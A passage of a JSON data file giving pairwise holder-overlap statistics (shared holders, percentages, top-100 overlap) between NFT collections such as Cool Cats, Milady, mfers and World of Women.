.31,"top100_shared":3},{"a":"azukielementals","b":"cryptoadz-by-gremplin","shared":99,"holders_a":6286,"holders_b":3465,"pct_a":1.57,"pct_b":2.86,"top100_shared":1},{"a":"azukielementals","b":"0n1-force","shared":204,"holders_a":6286,"holders_b":3257,"pct_a":3.25,"pct_b":6.26,"top100_shared":2},{"a":"azukielementals","b":"sappy-seals","shared":163,"holders_a":6286,"holders_b":2479,"pct_a":2.59,"pct_b":6.58,"top100_shared":3},{"a":"azukielementals","b":"guttercatgang","shared":53,"holders_a":6286,"holders_b":1434,"pct_a":0.84,"pct_b":3.7,"top100_shared":1},{"a":"azukielementals","b":"deadfellaz","shared":179,"holders_a":6286,"holders_b":6078,"pct_a":2.85,"pct_b":2.95,"top100_shared":1},{"a":"azukielementals","b":"alienfrensnft","shared":116,"holders_a":6286,"holders_b":5780,"pct_a":1.85,"pct_b":2.01,"top100_shared":0},{"a":"azukielementals","b":"invisiblefriends","shared":146,"holders_a":6286,"holders_b":3255,"pct_a":2.32,"pct_b":4.49,"top100_shared":1},{"a":"azukielementals","b":"karafuru","shared":130,"holders_a":6286,"holders_b":3185,"pct_a":2.07,"pct_b":4.08,"top100_shared":0},{"a":"azukielementals","b":"fluf","shared":70,"holders_a":6286,"holders_b":3097,"pct_a":1.11,"pct_b":2.26,"top100_shared":1},{"a":"azukielementals","b":"mekaverse","shared":106,"holders_a":6286,"holders_b":4147,"pct_a":1.69,"pct_b":2.56,"top100_shared":1},{"a":"azukielementals","b":"the-doge-pound","shared":50,"holders_a":6286,"holders_b":4871,"pct_a":0.8,"pct_b":1.03,"top100_shared":0},{"a":"azukielementals","b":"supducks","shared":68,"holders_a":6286,"holders_b":3842,"pct_a":1.08,"pct_b":1.77,"top100_shared":0},{"a":"azukielementals","b":"rektguy","shared":148,"holders_a":6286,"holders_b":3444,"pct_a":2.35,"pct_b":4.3,"top100_shared":1},{"a":"azukielementals","b":"moonbirds","shared":175,"holders_a":6286,"holders_b":3322,"pct_a":2.78,"pct_b":5.27,"top100_shared":3},{"a":"azukielementals","b":"meebits","shared":220,"holders_a":6286,"holders_b":6288,"pct_a":3.5,"pct_b":3.5,"top100_shared":2},{"a":"azukielementals","b":"hashmasks","shared":96,"holders_a":6286,"holders_b":5117,"pct_a":1.53,"pct_b":1.88,"top100_shared":1},{"a":"azukielementals","b":"veefriends","shared":31,"holders_a":6286,"holders_b":4585,"pct_a":0.49,"pct_b":0.68,"top100_shared":0},{"a":"azukielementals","b":"opepen-edition","shared":155,"holders_a":6286,"holders_b":3476,"pct_a":2.47,"pct_b":4.46,"top100_shared":2},{"a":"azukielementals","b":"hapeprime","shared":114,"holders_a":6286,"holders_b":3776,"pct_a":1.81,"pct_b":3.02,"top100_shared":1},{"a":"azukielementals","b":"remilio-babies","shared":120,"holders_a":6286,"holders_b":3918,"pct_a":1.91,"pct_b":3.06,"top100_shared":2},{"a":"azukielementals","b":"creatures","shared":93,"holders_a":6286,"holders_b":5670,"pct_a":1.48,"pct_b":1.64,"top100_shared":0},{"a":"azukielementals","b":"phantabear","shared":86,"holders_a":6286,"holders_b":4737,"pct_a":1.37,"pct_b":1.82,"top100_shared":0},{"a":"azukielementals","b":"kaiju-kingz","shared":180,"holders_a":6286,"holders_b":3324,"pct_a":2.86,"pct_b":5.42,"top100_shared":1},{"a":"azukielementals","b":"pxnghostdivision","shared":182,"holders_a":6286,"holders_b":4122,"pct_a":2.9,"pct_b":4.42,"top100_shared":0},{"a":"azukielementals","b":"nakamigos","shared":256,"holders_a":6286,"holders_b":5219,"pct_a":4.07,"pct_b":4.91,"top100_shared":5},{"a":"azukielementals","b":"lazy-lions","shared":90,"holders_a":6286,"holders_b":4559,"pct_a":1.43,"pct_b":1.97,"top100_shared":1},{"a":"azukielementals","b":"memelandpotatoz","shared":210,"holders_a":6286,"holders_b":2345,"pct_a":3.34,"pct_b":8.96,"top100_shared":5},{"a":"azukielementals","b":"cyberbrokers","shared":100,"holders_a":6286,"holders_b":2738,"pct_a":1.59,"pct_b":3.65,"top100_shared":1},{"a":"azukielementals","b":"mocaverse","shared":111,"holders_a":6286,"holders_b":2073,"pct_a":1.77,"pct_b":5.35,"top100_shared":1},{"a":"azukielementals","b":"renga","shared":275,"holders_a":6286,"holders_b":2680,"pct_a":4.37,"pct_b":10.26,"top100_shared":3},{"a":"azukielementals","b":"capsulehouse","shared":100,"holders_a":6286,"holders_b":3432,"pct_a":1.59,"pct_b":2.91,"top100_shared":1},{"a":"azukielementals","b":"kanpai-pandas","shared":121,"holders_a":6286,"holders_b":2978,"pct_a":1.92,"pct_b":4.06,"top100_shared":1},{"a":"azukielementals","b":"sneaky-vampire-syndicate","shared":32,"holders_a":6286,"holders_b":2570,"pct_a":0.51,"pct_b":1.25,"top100_shared":0},{"a":"azukielementals","b":"jungle-freaks-genesis","shared":16,"holders_a":6286,"holders_b":2471,"pct_a":0.25,"pct_b":0.65,"top100_shared":0},{"a":"azukielementals","b":"cryptoskulls","shared":61,"holders_a":6286,"holders_b":3857,"pct_a":0.97,"pct_b":1.58,"top100_shared":0},{"a":"azukielementals","b":"chimpersnft","shared":95,"holders_a":6286,"holders_b":1044,"pct_a":1.51,"pct_b":9.1,"top100_shared":3},{"a":"azukielementals","b":"forgottenruneswizardscult","shared":98,"holders_a":6286,"holders_b":2844,"pct_a":1.56,"pct_b":3.45,"top100_shared":1},{"a":"azukielementals","b":"theshiboshis","shared":24,"holders_a":6286,"holders_b":3224,"pct_a":0.38,"pct_b":0.74,"top100_shared":0},{"a":"cool-cats-nft","b":"milady","shared":87,"holders_a":5384,"holders_b":5071,"pct_a":1.62,"pct_b":1.72,"top100_shared":1},{"a":"cool-cats-nft","b":"mfers","shared":371,"holders_a":5384,"holders_b":5441,"pct_a":6.89,"pct_b":6.82,"top100_shared":4},{"a":"cool-cats-nft","b":"world-of-women-nft","shared":592,"holders_a":5384,"holders_b":5258,"pct_a":11.0,"pct_b":11.26,"top100_shared":6},{"a":"cool-cats-nft","b":"cryptoadz-by-gremplin","shared":405,"holders_a":5384,"holders_b":3465,"pct_a":7.52,"pct_b":11.69,"top100_shared":1},{"a":"cool-cats-nft","b":"0n1-force","shared":307,"holders_a":5384,"holders_b":3257,"pct_a":5.7,"pct_b":9.43,"top100_shared":3},{"a":"cool-cats-nft","b":"sappy-seals","shared":236,"holders_a":5384,"holders_b":2479,"pct_a":4.38,"pct_b":9.52,"top100_shared":6},{"a":"cool-cats-nft","b":"guttercatgang","shared":174,"holders_a":5384,"holders_b":1434,"pct_a":3.23,"pct_b":12.13,"top100_shared":2},{"a":"cool-cats-nft","b":"deadfellaz","shared":701,"holders_a":5384,"holders_b":6078,"pct_a":13.02,"pct_b":11.53,"top100_shared":1},{"a":"cool-cats-nft","b":"alienfrensnft","shared":284,"holders_a":5384,"holders_b":5780,"pct_a":5.27,"pct_b":4.91,"top100_shared":1},{"a":"cool-cats-nft","b":"invisiblefriends","shared":189,"holders_a":5384,"holders_b":3255,"pct_a":3.51,"pct_b":5.81,"top100_shared":0},{"a":"cool-cats-nft","b":"karafuru","shared":153,"holders_a":5384,"holders_b":3185,"pct_a":2.84,"pct_b":4.8,"top100_shared":0},{"a":"cool-cats-nft","b":"fluf","shared":149,"holders_a":5384,"holders_b":3097,"pct_a":2.77,"pct_b":4.81,"top100_shared":1},{"a":"cool-cats-nft","b":"mekaverse","shared":163,"holders_a":5384,"holders_b":4147,"pct_a":3.03,"pct_b":3.93,"top100_shared":0},{"a":"cool-cats-nft","b":"the-doge-pound","shared":156,"holders_a":5384,"holders_b":4871,"pct_a":2.9,"pct_b":3.2,"top100_shared":1},{"a":"cool-cats-nft","b":"supducks","shared":274,"holders_a":5384,"holders_b":3842,"pct_a":5.09,"pct_b":7.13,"top100_shared":1},{"a":"cool-cats-nft","b":"rektguy","shared":216,"holders_a":5384,"holders_b":3444,"pct_a":4.01,"pct_b":6.27,"top100_shared":1},{"a":"cool-cats-nft","b":"moonbirds","shared":279,"holders_a":5384,"holders_b":3322,"pct_a":5.18,"pct_b":8.4,"top100_shared":4},{"a":"cool-cats-nft","b":"meebits","shared":532,"holders_a":5384,"holders_b":6288,"pct_a":9.88,"pct_b":8.46,"top100_shared":3},{"a":"cool-cats-nft","b":"hashmasks","shared":217,"holders_a":5384,"holders_b":5117,"pct_a":4.03,"pct_b":4.24,"top100_shared":0},{"a":"cool-cats-nft","b":"veefriends","shared":151,"holders_a":5384,"holders_b":4585,"pct_a":2.8,"pct_b":3.29,"top100_shared":0},{"a":"cool-cats-nft","b":"opepen-edition","shared":153,"holders_a":5384,"holders_b":3476,"pct_a":2.84,"pct_b":4.4,"top100_shared":1},{"a":"cool-cats-nft","b":"hapeprime","shared":121,"holders_a":5384,"holders_b":3776,"pct_a":2.25,"pct_b":3.2,"top100_shared":1},{"a":"cool-cats-nft","b":"remilio-babies","shared":67,"holders_a":5384,"holders_b":3918,"pct_a":1.24,"pct_b":1.71,"top100_shared":2},{"a":"cool-cats-nft","b":"creatures","shared":455,"holders_a":5384,"holders_b":5670,"pct_a":8.45,"pct_b":8.02,"top100_shared":1},{"a":"cool-cats-nft","b":"phantabear","shared":87,"holders_a":5384,"holders_b":4737,"pct_a":1.62,"pct_b":1.84,"top100_shared":0},{"a":"cool-cats-nft","b":"kaiju-kingz","shared":183,"holders_a":5384,"holders_b":3324,"pct_a":3.4,"pct_b":5.51,"top100_shared":1},{"a":"cool-cats-nft","b":"pxnghostdivision","shared":90,"holders_a":5384,"holders_b":4122,"pct_a":1.67,"pct_b":2.18,"top100_shared":0},{"a":"cool-cats-nft","b":"nakamigos","shared":298,"holders_a":5384,"holders_b":5219,"pct_a":5.53,"pct_b":5.71,"top100_shared":3},{"a":"cool-cats-nft","b":"lazy-lions","shared":222,"holders_a":5384,"holders_b":4559,"pct_a":4.12,"pct_b":4.87,"top100_shared":1},{"a":"cool-cats-nft","b":"memelandpotatoz","shared":119,"holders_a":5384,"holders_b":2345,"pct_a":2.21,"pct_b":5.07,"top100_shared":3},{"a":"cool-cats-nft","b":"cyberbrokers","shared":153,"holders_a":5384,"holders_b":2738,"pct_a":2.84,"pct_b":5.59,"top100_shared":2},{"a":"cool-cats-nft","b":"mocaverse","shared":138,"holders_a":5384,"holders_b":2073,"pct_a":2.56,"pct_b":6.66,"top100_shared":5},{"a":"cool-cats-nft","b":"renga","shared":186,"holders_a":5384,"holders_b":2680,"pct_a":3.45,"pct_b":6.94,"top100_shared":2},{"a":"cool-cats-nft","b":"capsulehouse","shared":140,"holders_a":5384,"holders_b":3432,"pct_a":2.6,"pct_b":4.08,"top100_shared":0},{"a":"cool-cats-nft","b":"kanpai-pandas","shared":99,"holders_a":5384,"holders_b":2978,"pct_a":1.84,"pct_b":3.32,"top100_shared":1},{"a":"cool-cats-nft","b":"sneaky-vampire-syndicate","shared":54,"holders_a":5384,"holders_b":2570,"pct_a":1.0,"pct_b":2.1,"top100_shared":0},{"a":"cool-cats-nft","b":"jungle-freaks-genesis","shared":43,"holders_a":5384,"holders_b":2471,"pct_a":0.8,"pct_b":1.74,"top100_shared":0},{"a":"cool-cats-nft","b":"cryptoskulls","shared":164,"holders_a":5384,"holders_b":3857,"pct_a":3.05,"pct_b":4.25,"top100_shared":2},{"a":"cool-cats-nft","b":"chimpersnft","shared":94,"holders_a":5384,"holders_b":1044,"pct_a":1.75,"pct_b":9.0,"top100_shared":4},{"a":"cool-cats-nft","b":"forgottenruneswizardscult","shared":175,"holders_a":5384,"holders_b":2844,"pct_a":3.25,"pct_b":6.15,"top100_shared":2},{"a":"cool-cats-nft","b":"theshiboshis","shared":38,"holders_a":5384,"holders_b":3224,"pct_a":0.71,"pct_b":1.18,"top100_shared":1},{"a":"milady","b":"mfers","shared":112,"holders_a":5071,"holders_b":5441,"pct_a":2.21,"pct_b":2.06,"top100_shared":3},{"a":"milady","b":"world-of-women-nft","shared":42,"holders_a":5071,"holders_b":5258,"pct_a":0.83,"pct_b":0.8,"top100_shared":1},{"a":"milady","b":"cryptoadz-by-gremplin","shared":102,"holders_a":5071,"holders_b":3465,"pct_a":2.01,"pct_b":2.94,"top100_shared":3},{"a":"milady","b":"0n1-force","shared":51,"holders_a":5071,"holders_b":3257,"pct_a":1.01,"pct_b":1.57,"top100_shared":2},{"a":"milady","b":"sappy-seals","shared":59,"holders_a":5071,"holders_b":2479,"pct_a":1.16,"pct_b":2.38,"top100_shared":0},{"a":"milady","b":"guttercatgang","shared":9,"holders_a":5071,"holders_b":1434,"pct_a":0.18,"pct_b":0.63,"top100_shared":0},{"a":"milady","b":"deadfellaz","shared":31,"holders_a":5071,"holders_b":6078,"pct_a":0.61,"pct_b":0.51,"top100_shared":0},{"a":"milady","b":"alienfrensnft","shared":26,"holders_a":5071,"holders_b":5780,"pct_a":0.51,"pct_b":0.45,"top100_shared":0},{"a":"milady","b":"invisiblefriends","shared":11,"holders_a":5071,"holders_b":3255,"pct_a":0.22,"pct_b":0.34,"top100_shared":0},{"a":"milady","b":"karafuru","shared":14,"holders_a":5071,"holders_b":3185,"pct_a":0.28,"pct_b":0.44,"top100_shared":1},{"a":"milady","b":"fluf","shared":17,"holders_a":5071,"holders_b":3097,"pct_a":0.34,"pct_b":0.55,"top100_shared":1},{"a":"milady","b":"mekaverse","shared":32,"holders_a":5071,"holders_b":4147,"pct_a":0.63,"pct_b":0.77,"top100_shared":0},{"a":"milady","b":"the-doge-pound","shared":16,"holders_a":5071,"holders_b":4871,"pct_a":0.32,"pct_b":0.33,"top100_shared":1},{"a":"milady","b":"supducks","shared":33,"holders_a":5071,"holders_b":3842,"pct_a":0.65,"pct_b":0.86,"top100_shared":0},{"a":"milady","b":"rektguy","shared":45,"holders_a":5071,"holders_b":3444,"pct_a":0.89,"pct_b":1.31,"top100_shared":1},{"a":"milady","b":"moonbirds","shared":66,"holders_a":5071,"holders_b":3322,"pct_a":1.3,"pct_b":1.99,"top100_shared":2},{"a":"milady","b":"meebits","shared":111,"holders_a":5071,"holders_b":6288,"pct_a":2.19,"pct_b":1.77,"top100_shared":5},{"a":"milady","b":"hashmasks","shared":99,"holders_a":5071,"holders_b":5117,"pct_a":1.95,"pct_b":1.93,"top100_shared":2},{"a":"milady","b":"veefriends","shared":8,"holders_a":5071,"holders_b":4585,"pct_a":0.16,"pct_b":0.17,"top100_shared":0},{"a":"milady","b":"opepen-edition","shared":60,"holders_a":5071,"holders_b":3476,"pct_a":1.18,"pct_b":1.73,"top100_shared":2},{"a":"milady","b":"hapeprime","shared":9,"holders_a":5071,"holders_b":3776,"pct_a":0.18,"pct_b":0.24,"top100_shared":0},{"a":"milady","b":"remilio-babies","shared":1146,"holders_a":5071,"holders_b":3918,"pct_a":22.6,"pct_b":29.25,"top100_shared":24},{"a":"milady","b":"creatures","shared":53,"holders_a":5071,"holders_b":5670,"pct_a":1.05,"pct_b":0.93,"top100_shared":0},{"a":"milady","b":"phantabear","shared":11,"holders_a":5071,"holders_b":4737,"pct_a":0.22,"pct_b":0.23,"top100_shared":0},{"a":"milady","b":"kaiju-kingz","shared":22,"holders_a":5071,"holders_b":3324,"pct_a":0.43,"pct_b":0.66,"top100_shared":0},{"a":"milady","b":"pxnghostdivision","shared":13,"holders_a":5071,"holders_b":4122,"pct_a":0.26,"pct_b":0.32,"top100_shared":0},{"a":"milady","b":"nakamigos","shared":84,"holders_a":5071,"holders_b":5219,"pct_a":1.66,"pct_b":1.61,"top100_shared":1},{"a":"milady","b":"lazy-lions","shared":17,"holders_a":5071,"holders_b":4559,"pct_a":0.34,"pct_b":0.37,"top100_shared":0},{"a":"milady","b":"memelandpotatoz","shared":30,"holders_a":5071,"holders_b":2345,"pct_a":0.59,"pct_b":1.28,"top100_shared":0},{"a":"milady","b":"cyberbrokers","shared":28,"holders_a":5071,"holders_b":2738,"pct_a":0.55,"pct_b":1.02,"top100_shared":1},{"a":"milady","b":"mocaverse","shared":15,"holders_a":5071,"holders_b":2073,"pct_a":0.3,"pct_b":0.72,"top100_shared":0},{"a":"milady","b":"renga","shared":33,"holders_a":5071,"holders_b":2680,"pct_a":0.65,"pct_b":1.23,"top100_shared":0},{"a":"milady","b":"capsulehouse","shared":48,"holders_a":5071,"holders_b":3432,"pct_a":0.95,"pct_b":1.4,"top100_shared":1},{"a":"milady","b":"kanpai-pandas","shared":77,"holders_a":5071,"holders_b":2978,"pct_a":1.52,"pct_b":2.59,"top100_shared":2},{"a":"milady","b":"sneaky-vampire-syndicate","shared":8,"holders_a":5071,"holders_b":2570,"pct_a":0.16,"pct_b":0.31,"top100_shared":0},{"a":"milady","b":"jungle-freaks-genesis","shared":7,"holders_a":5071,"holders_b":2471,"pct_a":0.14,"pct_b":0.28,"top100_shared":0},{"a":"milady","b":"cryptoskulls","shared":21,"holders_a":5071,"holders_b":3857,"pct_a":0.41,"pct_b":0.54,"top100_shared":0},{"a":"milady","b":"chimpersnft","shared":20,"holders_a":5071,"holders_b":1044,"pct_a":0.39,"pct_b":1.92,"top100_shared":1},{"a":"milady","b":"forgottenruneswizardscult","shared":99,"holders_a":5071,"holders_b":2844,"pct_a":1.95,"pct_b":3.48,"top100_shared":2},{"a":"milady","b":"theshiboshis","shared":10,"holders_a":5071,"holders_b":3224,"pct_a":0.2,"pct_b":0.31,"top100_shared":0},{"a":"mfers","b":"world-of-women-nft","shared":268,"holders_a":5441,"holders_b":5258,"pct_a":4.93,"pct_b":5.1,"top100_shared":4},{"a":"mfers","b":"cryptoadz-by-gremplin","shared":385,"holders_a":5441,"holders_b":3465,"pct_a":7.08,"pct_b":11.11,"top100_shared":6},{"a":"mfers","b":"0n1-force","shared":111,"holders_a":5441,"holders_b":3257,"pct_a":2.04,"pct_b":3.41,"top100_shared":1},{"a":"mfers","b":"sappy-seals","shared":124,"holders_a":5441,"holders_b":2479,"pct_a":2.28,"pct_b":5.0,"top100_shared":2},{"a":"mfers","b":"guttercatgang","shared":62,"holders_a":5441,"holders_b":1434,"pct_a":1.14,"pct_b":4.32,"top100_shared":0},{"a":"mfers","b":"deadfellaz","shared":275,"holders_a":5441,"holders_b":6078,"pct_a":5.05,"pct_b":4.52,"top100_shared":5},{"a":"mfers","b":"alienfrensnft","shared":189,"holders_a":5441,"holders_b":5780,"pct_a":3.47,"pct_b":3.27,"top100_shared":0},{"a":"mfers","b":"invisiblefriends","shared":122,"holders_a":5441,"holders_b":3255,"pct_a":2.24,"pct_b":3.75,"top100_shared":0},{"a":"mfers","b":"karafuru","shared":76,"holders_a":5441,"holders_b":3185,"pct_a":1.4,"pct_b":2.39,"top100_shared":0},{"a":"mfers","b":"fluf","shared":56,"holders_a":5441,"holders_b":3097,"pct_a":1.03,"pct_b":1.81,"top100_shared":0},{"a":"mfers","b":"mekaverse","shared":83,"holders_a":5441,"holders_b":4147,"pct_a":1.53,"pct_b":2.0,"top100_shared":0},{"a":"mfers","b":"the-doge-pound","shared":54,"holders_a":5441,"holders_b":4871,"pct_a":0.99,"pct_b":1.11,"top100_shared":0},{"a":"mfers","b":"supducks","shared":113,"holders_a":5441,"holders_b":3842,"pct_a":2.08,"pct_b":2.94,"top100_shared":0},{"a":"mfers","b":"rektguy","shared":477,"holders_a":5441,"holders_b":3444,"pct_a":8.77,"pct_b":13.85,"top100_shared":6},{"a":"mfers","b":"moonbirds","shared":175,"holders_a":5441,"holders_b":3322,"pct_a":3.22,"pct_b":5.27,"top100_shared":4},{"a":"mfers","b":"meebits","shared":405,"holders_a":5441,"holders_b":6288,"pct_a":7.44,"pct_b":6.44,"top100_shared":6},{"a":"mfers","b":"hashmasks","shared":165,"holders_a":5441,"holders_b":5117,"pct_a":3.03,"pct_b":3.22,"top100_shared":1},{"a":"mfers","b":"veefriends","shared":83,"holders_a":5441,"holders_b":4585,"pct_a":1.53,"pct_b":1.81,"top100_shared":0},{"a":"mfers","b":"opepen-edition","shared":212,"holders_a":5441,"holders_b":3476,"pct_a":3.9,"pct_b":6.1,"top100_shared":3},{"a":"mfers","b":"hapeprime","shared":60,"holders_a":5441,"holders_b":3776,"pct_a":1.1,"pct_b":1.59,"top100_shared":1},{"a":"mfers","b":"remilio-babies","shared":87,"holders_a":5441,"holders_b":3918,"pct_a":1.6,"pct_b":2.22,"top100_shared":4},{"a":"mfers","b":"creatures","shared":181,"holders_a":5441,"holders_b":5670,"pct_a":3.33,"pct_b":3.19,"top100_shared":2},{"a":"mfers","b":"phantabear","shared":91,"holders_a":5441,"holders_b":4737,"pct_a":1.67,"pct_b":1.92,"top100_shared":0},{"a":"mfers","b":"kaiju-kingz","shared":64,"holders_a":5441,"holders_b":3324,"pct_a":1.18,"pct_b":1.93,"top100_shared":0},{"a":"mfers","b":"pxnghostdivision","shared":44,"holders_a":5441,"holders_b":4122,"pct_a":0.81,"pct_b":1.07,"top100_shared":0},{"a":"mfers","b":"nakamigos","shared":568,"holders_a":5441,"holders_b":5219,"pct_a":10.44,"pct_b":10.88,"top100_shared":12},{"a":"mfers","b":"lazy-lions","shared":114,"holders_a":5441,"holders_b":4559,"pct_a":2.1,"pct_b":2.5,"top100_shared":1},{"a":"mfers","b":"memelandpotatoz","shared":61,"holders_a":5441,"holders_b":2345,"pct_a":1.12,"pct_b":2.6,"top100_shared":2},{"a":"mfers","b":"cyberbrokers","shared":104,"holders_a":5441,"holders_b":2738,"pct_a":1.91,"pct_b":3.8,"top100_shared":0},{"a":"mfers","b":"mocaverse","shared":39,"holders_a":5441,"holders_b":2073,"pct_a":0.72,"pct_b":1.88,"top100_shared":0},{"a":"mfers","b":"renga","shared":100,"holders_a":5441,"holders_b":2680,"pct_a":1.84,"pct_b":3.73,"top100_shared":0},{"a":"mfers","b":"capsulehouse","shared":105,"holders_a":5441,"holders_b":3432,"pct_a":1.93,"pct_b":3.06,"top100_shared":1},{"a":"mfers","b":"kanpai-pandas","shared":58,"holders_a":5441,"holders_b":2978,"pct_a":1.07,"pct_b":1.95,"top100_shared":1},{"a":"mfers","b":"sneaky-vampire-syndicate","shared":24,"holders_a":5441,"holders_b":2570,"pct_a":0.44,"pct_b":0.93,"top100_shared":0},{"a":"mfers","b":"jungle-freaks-genesis","shared":21,"holders_a":5441,"holders_b":2471,"pct_a":0.39,"pct_b":0.85,"top100_shared":0},{"a":"mfers","b":"cryptoskulls","shared":175,"holders_a":5441,"holders_b":3857,"pct_a":3.22,"pct_b":4.54,"top100_shared":3},{"a":"mfers","b":"chimpersnft","shared":55,"holders_a":5441,"holders_b":1044,"pct_a":1.01,"pct_b":5.27,"top100_shared":2},{"a":"mfers","b":"forgottenruneswizardscult","shared":85,"holders_a":5441,"holders_b":2844,"pct_a":1.56,"pct_b":2.99,"top100_shared":0},{"a":"mfers","b":"theshiboshis","shared":35,"holders_a":5441,"holders_b":3224,"pct_a":0.64,"pct_b":1.09,"top100_shared":0},{"a":"world-of-women-nft","b":"cryptoadz-by-gremplin","shared":261,"holders_a":5258,"holders_b":3465,"pct_a":4.96,"pct_b":7.53,"top100_shared":2},{"a":"world-of-women-nft","b":"0n1-force","shared":227,"holders_a":5258,"holders_b":3257,"pct_a":4.32,"pct_b":6.97,"top100_shared":2},{"a":"world-of-women-nft","b":"sappy-seals","shared":99,"holders_a":5258,"holders_b":2479,"pct_a":1.88,"pct_b":3.99,"top100_shared":1},{"a":"world-of-women-nft","b":"guttercatgang","shared":120,"holders_a":5258,"holders_b":1434,"pct_a":2.28,"pct_b":8.37,"top100_shared":0},{"a":"world-of-women-nft","b":"deadfellaz","shared":389,"holders_a":5258,"holders_b":6078,"pct_a":7.4,"pct_b":6.4,"top100_shared":5},{"a":"world-of-women-nft","b":"alienfrensnft","shared":188,"holders_a":5258,"holders_b":5780,"pct_a":3.58,"pct_b":3.25,"top100_shared":1},{"a":"world-of-women-nft","b":"invisiblefriends","shared":163,"holders_a":5258,"holders_b":3255,"pct_a":3.1,"pct_b":5.01,"top100_shared":1},{"a":"world-of-women-nft","b":"karafuru","shared":84,"holders_a":5258,"holders_b":3185,"pct_a":1.6,"pct_b":2.64,"top100_shared":2},{"a":"world-of-women-nft","b":"fluf","shared":118,"holders_a":5258,"holders_b":3097,"pct_a":2.24,"pct_b":3.81,"top100_shared":0},{"a":"world-of-women-nft","b":"mekaverse","shared":116,"holders_a":5258,"holders_b":4147,"pct_a":2.21,"pct_b":2.8,"top100_shared":3},{"a":"world-of-women-nft","b":"the-doge-pound","shared":143,"holders_a":5258,"holders_b":4871,"pct_a":2.72,"pct_b":2.94,"top100_shared":0},{"a":"world-of-women-nft","b":"supducks","shared":168,"holders_a":5258,"holders_b":3842,"pct_a":3.2,"pct_b":4.37,"top100_shared":0},{"a":"world-of-women-nft","b":"rektguy","shared":163,"holders_a":5258,"holders_b":3444,"pct_a":3.1,"pct_b":4.73,"top100_shared":2},{"a":"world-of-women-nft","b":"moonbirds","shared":217,"holders_a":5258,"holders_b":3322,"pct_a":4.13,"pct_b":6.53,"top100_shared":1},{"a":"world-of-women-nft","b":"meebits","shared":453,"holders_a":5258,"holders_b":6288,"pct_a":8.62,"pct_b":7.2,"top100_shared":3},{"a":"world-of-women-nft","b":"hashmasks","shared":147,"holders_a":5258,"holders_b":5117,"pct_a":2.8,"pct_b":2.87,"top100_shared":1},{"a":"world-of-women-nft","b":"veefriends","shared":493,"holders_a":5258,"holders_b":4585,"pct_a":9.38,"pct_b":10.75,"top100_shared":2},{"a":"world-of-women-nft","b":"opepen-edition","shared":85,"holders_a":5258,"holders_b":3476,"pct_a":1.62,"pct_b":2.45,"top100_shared":0},{"a":"world-of-women-nft","b":"hapeprime","shared":79,"holders_a":5258,"holders_b":3776,"pct_a":1.5,"pct_b":2.09,"top100_shared":1},{"a":"world-of-women-nft","b":"remilio-babies","shared":40,"holders_a":5258,"holders_b":3918,"pct_a":0.76,"pct_b":1.02,"top100_shared":1},{"a":"world-of-women-nft","b":"creatures","shared":400,"holders_a":5258,"holders_b":5670,"pct_a":7.61,"pct_b":7.05,"top100_shared":6},{"a":"world-of-women-nft","b":"phantabear","shared":44,"holders_a":5258,"holders_b":4737,"pct_a":0.84,"pct_b":0.93,"top100_shared":0},{"a":"world-of-women-nft","b":"kaiju-kingz","shared":72,"holders_a":5258,"holders_b":3324,"pct_a":1.37,"pct_b":2.17,"top100_shared":0},{"a":"world-of-women-nft","b":"pxnghostdivision","shared":39,"holders_a":5258,"holders_b":4122,"pct_a":0.74,"pct_b":0.95,"top100_shared":0},{"a":"world-of-women-nft","b":"nakamigos","shared":180,"holders_a":5258,"holders_b":5219,"pct_a":3.42,"pct_b":3.45,"top100_shared":1},{"a":"world-of-women-nft","b":"lazy-lions","shared":210,"holders_a":5258,"holders_b":4559,"pct_a":3.99,"pct_b":4.61,"top100_shared":1},{"a":"world-of-women-nft","b":"memelandpotatoz","shared":78,"holders_a":5258,"holders_b":2345,"pct_a":1.48,"pct_b":3.33,"top100_shared":3},{"a":"world-of-women-nft","b":"cyberbrokers","shared":151,"holders_a":5258,"holders_b":2738,"pct_a":2.87,"pct_b":5.51,"top100_shared":0},{"a":"world-of-women-nft","b":"mocaverse","shared":56,"holders_a":5258,"holders_b":2073,"pct_a":1.07,"pct_b":2.7,"top100_shared":3},{"a":"world-of-women-nft","b":"renga","shared":124,"holders_a":5258,"holders_b":2680,"pct_a":2.36,"pct_b":4.63,"top100_shared":0},{"a":"world-of-women-nft","b":"capsulehouse","shared":84,"holders_a":5258,"holders_b":3432,"pct_a":1.6,"pct_b":2.45,"top100_shared":2},{"a":"world-of-women-nft","b":"kanpai-pandas","shared":58,"holders_a":5258,"holders_b":2978,"pct_a":1.1,"pct_b":1.95,"top100_shared":1},{"a":"world-of-women-nft","b":"sneaky-vampire-syndicate","shared":52,"holders_a":5258,"holders_b":2570,"pct_a":0.99,"pct_b":2.02,"top100_shared":1},{"a":"world-of-women-nft","b":"jungle-freaks-genesis","shared":26,"holders_a":5258,"holders_b":2471,"pct_a":0.49,"pct_b":1.05,"top100_shared":0},{"a":"world-of-women-nft","b":"cryptoskulls","shared":260,"holders_a":5258,"holders_b":3857,"pct_a":4.94,"pct_b":6.74,"top100_shared":3},{"a":"world-of-women-nft","b":"chimpersnft","shared":42,"holders_a":5258,"holders_b":1044,"pct_a":0.8,"pct_b":4.02,"top100_shared":2},{"a":"world-of-women-nft","b":"forgottenruneswizardscult","shared":87,"holders_a":5258,"holders_b":2844,"pct_a":1.65,"pct_b":3.06,"top100_shared":0},{"a":"world-of-women-nft","b":"theshiboshis","shared":25,"holders_a":5258,"holders_b":3224,"pct_a":0.48,"pct_b":0.78,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"0n1-force","shared":126,"holders_a":3465,"holders_b":3257,"pct_a":3.64,"pct_b":3.87,"top100_shared":2},{"a":"cryptoadz-by-gremplin","b":"sappy-seals","shared":48,"holders_a":3465,"holders_b":2479,"pct_a":1.39,"pct_b":1.94,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"guttercatgang","shared":80,"holders_a":3465,"holders_b":1434,"pct_a":2.31,"pct_b":5.58,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"deadfellaz","shared":284,"holders_a":3465,"holders_b":6078,"pct_a":8.2,"pct_b":4.67,"top100_shared":3},{"a":"cryptoadz-by-gremplin","b":"alienfrensnft","shared":130,"holders_a":3465,"holders_b":5780,"pct_a":3.75,"pct_b":2.25,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"invisiblefriends","shared":85,"holders_a":3465,"holders_b":3255,"pct_a":2.45,"pct_b":2.61,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"karafuru","shared":60,"holders_a":3465,"holders_b":3185,"pct_a":1.73,"pct_b":1.88,"top100_shared":0},{"a":"cryptoadz-by-gremplin","b":"fluf","shared":75,"holders_a":3465,"holders_b":3097